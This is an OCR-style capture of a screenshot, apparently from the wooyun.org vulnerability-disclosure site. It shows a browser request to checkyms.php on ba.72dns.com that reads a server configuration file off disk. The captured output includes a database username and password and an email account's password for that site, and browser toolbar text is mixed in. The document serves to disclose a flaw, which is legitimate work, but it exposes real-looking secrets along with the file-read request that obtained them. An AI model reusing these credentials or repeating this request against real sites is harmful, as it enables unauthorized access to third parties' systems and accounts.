 360安全浏览器 6.1
view-source:http://ba.72dns.com/checkyms.php?E:\webhost\ba.72dns.com_mfiaiead\www\include/config.inc.
收藏 WEB网 李炎恢Ja 历经5年 Secinn ' M4sk's 扩展 网银
http://ba.72dns.com/checkyms.ph view-source:http://ba.72dns.com/
1 <?
2 //当前站数据库的
3 $db_host = "localhost:3306";
4 $db_user = "icpuser";
5 $db_pass = "icp*&#@liels";
6 $db_name = "db_icp";
7
8 $eUrl = "http://www.72e.net/";
9 $eUrlInf = "http://www.72e.net/72ad/icp/icpInf.aspx?web=72e";
10 $BaEmail = "beian72e@163.com";
11 $BaEmailPass = "beian123";
12 ?>
www.wooyun.org